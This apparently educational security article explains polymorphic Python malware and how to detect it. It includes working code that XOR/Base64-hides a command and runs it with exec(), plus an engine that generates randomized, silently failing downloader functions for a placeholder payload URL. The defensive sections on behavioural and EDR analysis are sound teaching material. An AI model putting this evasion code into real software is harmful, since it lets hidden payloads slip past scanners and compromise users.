The Double-Edged Sword: Deconstructing Polymorphic Techniques in Python for Security and Defense

Introduction



In the ever-evolving landscape of cybersecurity, high-level, dynamic languages like Python have become increasingly popular tools for both developers and malicious actors. The latest python news in the security world often highlights the growing sophistication of threats built with the language, moving far beyond simple scripts. One of the most advanced and concerning developments is the rise of polymorphic malware. Polymorphism, in this context, refers to the ability of code to change its own structure and signature with each execution. This chameleon-like behavior allows it to effectively evade traditional signature-based antivirus scanners and static analysis tools, presenting a significant challenge for defenders.

Understanding the mechanics behind these threats is no longer an academic exercise; it’s a critical necessity for cybersecurity professionals, researchers, and developers. By dissecting the very techniques used to create mutable code, we can build more resilient systems and develop smarter detection strategies. This article will provide a comprehensive technical deep-dive into the world of polymorphic techniques in Python. We will explore the core concepts, examine practical code examples that demonstrate how mutation is achieved, and discuss the defensive strategies required to counter this elusive class of threats. The goal is not to provide a blueprint for malice, but to arm defenders with the knowledge needed to recognize, analyze, and mitigate these advanced attacks.

Section 1: The Anatomy of Polymorphism in Python

At its core, polymorphism in malware is the art of creating self-modifying code. Unlike a standard program that has a fixed, analyzable structure, a polymorphic program contains a “mutation engine”—a piece of code dedicated to rewriting the program’s functional parts before each execution. This means that two instances of the same malware file on two different machines, or even two consecutive runs on the same machine, will look completely different at the code level, even though they produce the same malicious outcome. This foils static analysis, which relies on identifying fixed patterns or “signatures” in files to flag them as malicious.

Why Python is a Fertile Ground for Polymorphism

Python’s inherent design makes it an exceptionally powerful language for implementing polymorphic and metamorphic techniques. Its dynamic nature is a double-edged sword, offering incredible flexibility for legitimate software development but also providing a perfect toolkit for evasion.

- Dynamic Typing and Interpretation: As an interpreted language, Python code is evaluated at runtime. This provides numerous opportunities to dynamically generate, modify, and execute code on the fly, a cornerstone of polymorphism.

- Powerful Metaprogramming Capabilities: Python has built-in functions like

exec(),eval(), andcompile()that allow a program to treat strings as executable code. This is the primary mechanism through which a mutation engine can construct and run new versions of itself or its payload. - Introspection: Python allows code to inspect other objects at runtime, including its own structure. This enables sophisticated self-modification where the code can analyze its own components and decide how to alter them.

- Extensive Standard Library: Libraries for encryption (

cryptography), encoding (base64), and randomization (random) are readily available, providing all the necessary components to build a robust mutation engine without external dependencies.

Core Techniques of a Python-Based Mutation Engine

A typical polymorphic Python script consists of two main parts: the encrypted or obfuscated payload and the mutation engine/loader. The process usually follows these steps:

- Decryption/Deobfuscation: The loader first decrypts or deobfuscates the main payload and the mutation engine itself.

- Mutation: The mutation engine creates a new, altered version of the loader and payload. This can involve changing variable names, adding junk code, reordering functions, or using different encryption keys.

- Execution: The now-decrypted original payload is executed in memory.

- Repackaging: The newly mutated version of the malware is saved, ready for the next execution or propagation, ensuring its file signature is different.

These techniques transform a static piece of code into a moving target, forcing defenders to shift from looking at what a program *is* to what a program *does*.

Section 2: Deconstructing the Mutation Engine: Code and Analysis

To truly understand how these threats operate, we must look at the code. The following examples demonstrate the fundamental building blocks of a polymorphic engine in Python. These are simplified for educational purposes but illustrate the core logic effectively.

Subsection 2.1: String and Payload Obfuscation

The first line of defense for malware is to hide suspicious strings like API endpoints, commands, or file paths. A simple XOR cipher is a common and lightweight method for this. It’s a symmetric cipher, meaning the same function can be used for both encryption and decryption.

Here is a practical example of a class that can be used to hide and reveal critical data at runtime.

import base64

class DataObfuscator:

"""A simple class to demonstrate XOR-based string obfuscation."""

def __init__(self, key):

self.key = key

def process(self, data_to_process: str) -> str:

"""Applies XOR cipher using the instance key."""

xored = ''.join(chr(ord(c) ^ ord(k)) for c, k in zip(data_to_process, self.key * (len(data_to_process) // len(self.key) + 1)))

return base64.b64encode(xored.encode()).decode()

def reveal(self, obfuscated_data: str) -> str:

"""Reverses the XOR cipher to reveal original data."""

decoded_b64 = base64.b64decode(obfuscated_data).decode()

revealed = ''.join(chr(ord(c) ^ ord(k)) for c, k in zip(decoded_b64, self.key * (len(decoded_b64) // len(self.key) + 1)))

return revealed

# --- Usage Example ---

secret_key = "my_super_secret_key"

obfuscator = DataObfuscator(secret_key)

# The malicious command we want to hide

original_payload_command = "import os; os.system('echo Malicious action executed')"

# Hide the command

hidden_command = obfuscator.process(original_payload_command)

print(f"Obfuscated Command: {hidden_command}")

# At runtime, reveal and execute the command

revealed_command = obfuscator.reveal(hidden_command)

print(f"Revealed Command: {revealed_command}")

# The dangerous part: executing dynamically revealed code

# In a real scenario, this would be the malware's core logic

exec(revealed_command)

In this example, the string "import os; os.system('echo Malicious action executed')" would be flagged by a simple static scanner. However, the stored version, hidden_command, is just a meaningless Base64 string. The malicious code only exists in its clear, executable form for a brief moment in memory.

Subsection 2.2: Dynamic Code Generation and Metamorphism

True polymorphism goes beyond hiding data; it alters the code’s structure. This can be achieved by dynamically generating functions with randomized elements. The exec() function is the key to this, as it can parse and execute a string as Python code.

Let’s create a “metamorphic engine” that generates a slightly different worker function each time it runs.

import random

import string

class MetamorphicEngine:

"""Generates mutated versions of a simple worker function."""

def _random_name(self, length=8):

"""Generates a random string for variable/function names."""

return ''.join(random.choice(string.ascii_lowercase) for _ in range(length))

def generate_mutated_downloader(self, url, output_file):

"""

Creates the source code for a function that downloads a file.

All variable names and the function name itself are randomized.

"""

# Randomize all names

func_name = self._random_name(10)

url_var = self._random_name()

file_var = self._random_name()

response_var = self._random_name()

f_handle_var = self._random_name()

# Add some random junk code (no-ops)

junk_code_1 = f"{self._random_name()} = {random.randint(100, 999)} * {random.randint(100, 999)}"

junk_code_2 = f"print('{self._random_name()}')" # Misleading print

# Assemble the function source code as a string

# This is the "DNA" of the new function

function_source = f"""

import requests

def {func_name}():

{junk_code_1}

{url_var} = '{url}'

{file_var} = '{output_file}'

try:

{response_var} = requests.get({url_var})

{response_var}.raise_for_status() # Raise an exception for bad status codes

with open({file_var}, 'wb') as {f_handle_var}:

{f_handle_var}.write({response_var}.content)

# {junk_code_2} # Commented out junk code can also be used

except Exception as e:

pass # Silently fail

"""

return func_name, function_source

# --- Usage Example ---

engine = MetamorphicEngine()

target_url = "https://example.com/payload.bin" # A placeholder URL

output_filename = "/tmp/data.bin"

# Generate the first version of the function

f_name1, f_source1 = engine.generate_mutated_downloader(target_url, output_filename)

print("--- First Mutation ---")

print(f_source1)

# Generate a second, completely different-looking version

f_name2, f_source2 = engine.generate_mutated_downloader(target_url, output_filename)

print("\n--- Second Mutation ---")

print(f_source2)

# To execute, the malware would do this:

# exec(f_source1)

# locals()[f_name1]() # Call the dynamically created function

Each time generate_mutated_downloader is called, it produces source code for a function that performs the same action (downloading a file) but has a completely different text-based representation. The function name, variable names, and even the junk code are all different. This makes signature-based detection nearly impossible.

Section 3: The Defender’s Dilemma: Detection and Mitigation

Confronting polymorphic threats requires a fundamental shift away from traditional security models. Since the code’s appearance is constantly in flux, we must focus on its behavior and intent rather than its static form.

Limitations of Static Analysis

Static Application Security Testing (SAST) tools and signature-based antivirus software are the first victims of polymorphism. These tools work by analyzing source code or binaries without executing them, looking for known malicious patterns, suspicious function calls, or cryptographic signatures (hashes). Polymorphic code is designed specifically to defeat this. Since the hash of the file changes with every mutation and suspicious strings are obfuscated, static analysis tools are often left with nothing concrete to flag.

The Power of Behavioral Analysis (Dynamic Analysis)

The most effective strategy against polymorphism is dynamic analysis, also known as behavioral analysis. This involves executing the suspicious code in a controlled, isolated environment called a “sandbox” and meticulously monitoring its actions. The polymorphic code can change its shape, but it cannot hide its ultimate behavior. A security system should look for a sequence of suspicious actions, such as:

- Unusual Process Execution: A Python script spawning a shell (like PowerShell or Bash).

- Network Activity: Making unexpected outbound connections to command-and-control (C2) servers or downloading further payloads.

- File System Tampering: Encrypting files (ransomware behavior), deleting system files, or creating files in unusual locations.

- Memory Analysis: Detecting the use of

exec()oreval()on deobfuscated code in memory. Advanced tools can inspect a process’s memory to find the final, decrypted payload right before it runs.

Heuristics and Machine Learning Models

Modern Endpoint Detection and Response (EDR) solutions heavily rely on heuristics and machine learning. Instead of looking for an exact signature, they look for indicators of maliciousness. A heuristic rule might be: “If a Python script decodes a Base64 string, writes it to memory, and then executes it, increase its threat score.” A machine learning model can be trained on thousands of examples of both benign and malicious Python scripts to learn the subtle statistical differences in their behavior, allowing it to flag novel threats that have never been seen before.

Section 4: Best Practices and Future Outlook

While the techniques discussed are often associated with malware, it’s important to note that dynamic code generation has legitimate use cases in software engineering, such as in Object-Relational Mappers (ORMs), plugin architectures, and Just-In-Time (JIT) compilers. The key differentiator is intent and context. However, the prevalence of these techniques in attacks means developers and security teams must be vigilant.

Recommendations for Developers and Security Teams

- Principle of Least Privilege: Run applications with the minimum permissions necessary. A Python script running as a non-privileged user will have a much harder time causing system-wide damage.

- Restrict Dynamic Code Execution: In secure environments, consider using hardened Python interpreters or security policies that restrict or heavily log the use of functions like

exec()andeval(). - Monitor Dependencies: The Python ecosystem is vast. A compromised package from PyPI could introduce obfuscated, malicious code into your application. Use tools like `pip-audit` to scan for known vulnerabilities in your dependencies.

- Embrace Behavioral Monitoring: Invest in and properly configure EDR and sandboxing technologies. Ensure that logging is enabled for process creation, network connections, and file system access on critical systems.

- Stay Informed: The threat landscape is constantly changing. Keeping up with python news related to cybersecurity, new attack vectors, and defensive techniques is crucial for staying ahead of attackers.

The Continuing Arms Race

The rise of polymorphic Python malware is part of a larger trend in cybersecurity: a continuous arms race between attackers and defenders. As detection technologies based on behavioral analysis and AI become more effective, attackers will develop even more sophisticated evasion techniques. We can expect to see malware that is environment-aware (detecting if it’s in a sandbox), uses more complex multi-stage encryption, and employs more subtle methods of execution to blend in with legitimate system activity. For defenders, this means that security cannot be a static, one-time setup. It must be a dynamic, adaptive process of continuous monitoring, threat hunting, and learning.

Conclusion

Python’s dynamic and flexible nature makes it one of the most powerful and popular programming languages in the world. However, these same features can be exploited to create highly evasive, polymorphic threats that challenge traditional security defenses. By dissecting the techniques of string obfuscation, dynamic code generation, and in-memory execution, we gain a critical understanding of how these attacks work from the inside out.

The key takeaway for security professionals is that we must evolve our defenses to match the threat. A reliance on static, signature-based methods is no longer sufficient. The future of cybersecurity lies in sophisticated behavioral analysis, AI-driven threat detection, and a proactive approach to security. Understanding the adversary’s methods is the first and most crucial step in building a resilient defense capable of protecting against the next generation of intelligent, mutable threats.